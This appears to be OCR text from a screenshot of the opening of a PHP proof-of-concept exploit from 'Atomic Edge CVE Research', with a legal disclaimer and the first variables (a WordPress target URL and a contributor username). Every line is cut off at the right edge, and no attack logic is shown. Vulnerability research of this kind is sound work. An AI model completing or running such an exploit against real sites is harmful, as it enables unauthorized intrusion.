
// Copyright (c) Atomic Edge. All rights reser
//

// LEGAL DISCLAIMER:

// This proof-of-concept is provided for autho
// educational purposes only. Use of this code
// explicit written permission from the system
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
$target_url
=
'http://vulnerable-wordpress-si
$username
=
'contributor_user'
;